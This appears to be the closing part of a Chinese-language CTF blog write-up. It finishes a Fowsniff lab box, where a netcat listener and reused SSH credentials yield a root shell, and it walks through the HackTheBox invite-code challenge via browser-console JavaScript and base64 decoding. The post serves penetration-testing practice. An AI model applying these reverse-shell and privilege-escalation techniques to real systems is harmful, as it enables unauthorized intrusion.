

儲存!然後我們在本機執行nc來監聽接收6666埠流量



到了這裡就比較重要了,這裡需要另外開一個命令列,重xise新去登陸剛剛“baksteen”ssh賬戶,如圖:

在這裡輸入剛剛郵箱裡的ssh密碼後,我們就馬上得到了一個root_shell



最後拿flag

本靶機完!!



HTB(hackthebox)入坑

Hack the box 是一個線上平臺,允許您測試滲透測試技能,並與其他具有相似興趣的成員交換想法和方法。它包含了一些不斷更新的挑戰。他們中的一些人模擬真實世界場景,其中一些人傾向於CTF風格的挑戰。

作為個人,您可以完成一個簡單的挑戰來證明您的技能,然後建立一個帳戶,允許您連線到我們的私有網路(HTB實驗室),其中有幾臺機器等待您破解它們。通過黑客機器,你可以得到一些幫助你在名人堂前進的積分。

來吧,嘗試破解邀請程式碼,以便成為會員!

(其實這個平臺真的還不錯,唯一的缺點就是我等肉身在牆內的人鏈xise接巨慢巨慢。。。。這裡官方翻譯的內容意思就是:想玩我嗎?想玩我先破解出邀請碼再來說吧,碧池!)

下面我們開始htb第一站 破解邀請碼

這裡小夥伴們是不是就直接抄起burp來一頓操作?哈哈 如果是那樣,那您就一個戒掉這個壞習慣,這話說的,估計會被各位大佬懟的我媽都不認識。。。。哈哈哈哈



其實該平臺前端是用nodejs寫的,如果您看過小弟前面的文章,就知道怎麼搞nodejs了,沒錯,突破口在js檔案上,我們右擊檢視原始碼



可以看到呼叫了2個js檔案,我們美化一下這2個js檔案,方便我們閱讀程式碼



在上圖中我們看到一個關鍵字 makelove…. 呸 是 makeInviteCode



下一步我們谷歌瀏覽器,在這個頁面-右擊-檢查-console

一個骷髏頭,沒錯,就是這麼酷炫。

然後再下面輸入 makeInviteCode() 回車





下一步根據提示 使用 post 請求,如圖:

得到base64 code:TlZaWFAtTUFYQkUtSVVIR0QtQkVKRlEtR09MU0Y=



解密:NVZXP-MAXBE-IUHGD-BEJFQ-GOLSF

能成功註冊

注1: 這裡的驗證碼每次都不一樣,小夥伴們需要自己操作一遍獲得code。

注2:小夥伴們在註冊這裡可能會出現無法註冊,是因為這裡呼叫了谷歌的驗證碼,防止機器註冊,所以註冊時需要fan牆。

注3: 登陸該平臺時,也需要先fan牆再連線官方提供的openvpn檔案,否則會無法登陸實驗環境,小夥伴們有錢的可以買個vip,靶機連線速度會快很多很多。

結語

通過這篇文章,可以發現有很多場景再平時正常入侵/滲透中還是可以碰到的,如前面第一篇靶機測試中,針對該目標的google的資訊蒐集工作,在提權時,出現的一個大大的banner,我相信正式環境中也是有的,小夥伴們以後也可以通過檢視這個檔案是否有許可權來寫入shellcode來完成提權,在第二篇文章中,可以檢視js檔案,不一定會有收穫哦!

相關推薦

滲透測試實戰-Fowsniff靶機入侵+HTB(hackthebox)入坑

前言 大家好,愛寫靶機入侵文章的我又來了!本次靶機為Fowsniff,因為不是很難內容不多,但是有些情況肯定在真實的攻擊環境中還是有可能碰到和利用的,但是為了小弟還是在文章後面小弟加入了國外的一個線上靶機入侵測試平臺的基礎入坑第一篇。 靶機安裝/下載 靶

滲透測試之Homeless靶機實戰

前言 本次靶機難度中等,還是長了很多見識,值得學習 環境準備 下載Homeless靶機:https://download.vulnhub.com/homeless/Homeless.zip 這裡我用 virtual box 開啟 主機:kali linux 192.168.1

滲透測試實戰_sql註入

password 現在 .py install python2.7 tab strong 搜索 pip 首先我們在搜索引擎上尋找可以註入的網站。這裏額外插一句,搜索引擎也是有特定的語法哦~ 隨便找個網站 下面我們要用sqlmap進行爆破啦,眼睛睜大~ 對於sqlm

《Web安全攻防-滲透測試實戰指南》讀書筆記

前言:本人大概花了2-3周的空閒時間讀完了第一遍這本書,也算是我第一本系統的從頭看到尾的web安全方向的書(Ps.《白帽子講web安全》到現在為止都沒看完,很尷尬,目

《Web安全攻防:滲透測試實戰指南》筆記(一)

前言 這個系列是拜讀《Web安全攻防:滲透測試實戰指南》之後的一些筆記和實踐記錄,感謝作者對我學習過程的幫助,這本書值得大家入手學習。 資訊收集 1.獲取真實IP 繞過CDN尋找目標伺服器的真實IP,如果目標伺服器不存在CDN,可以通過www.i

《metasploit滲透測試魔鬼訓練營》靶機演練之第五章實戰案例Oracle資料庫

準備一臺BT5作為入侵機,一臺win2003作為靶機,靶機上存在著Oracle資料庫(版本為10.2.0.1.0)TNS服務的漏洞,該漏洞的編號為CVE-2009-1979。 BT5: ip 10.10.10.128 win2003: ip 10.10.10.130 下面開始演練: 在網上找到了關於這一漏洞

【HTB系列】靶機Access的滲透測試詳解

__出品|MS08067實驗室(www.ms08067.com)__ `本文作者:大方子(Ms08067實驗室核心成員)` Hack The Box是一個CTF挑戰靶機平臺,線上滲透測試平臺。它能幫助你提升滲透測試技能和黑盒測試技能,它包含了一些不斷更新的挑戰,其中有模擬真實世界場景,也有傾向於CTF風格

【HTB靶場系列】靶機Carrier的滲透測試

__出品|MS08067實驗室(www.ms08067.com)__ `本文作者:大方子(Ms08067實驗室核心成員)` Hack The Box是一個CTF挑戰靶機平臺,線上滲透測試平臺。它能幫助你提升滲透測試技能和黑盒測試技能,它包含了一些不斷更新的挑戰,其中有模擬真實世界場景,也有傾向於CTF風格

【HTB系列】靶機Chaos的滲透測試詳解

__出品|MS08067實驗室(www.ms08067.com)__ `本文作者:大方子(Ms08067實驗室核心成員)` **知識點:** 1. 通過域名或者IP可能會得到網站的不同響應 2. Wpscan的掃描wordpress 3. 修改hosts來對網頁郵件系統webmail進行訪問 4. LaT

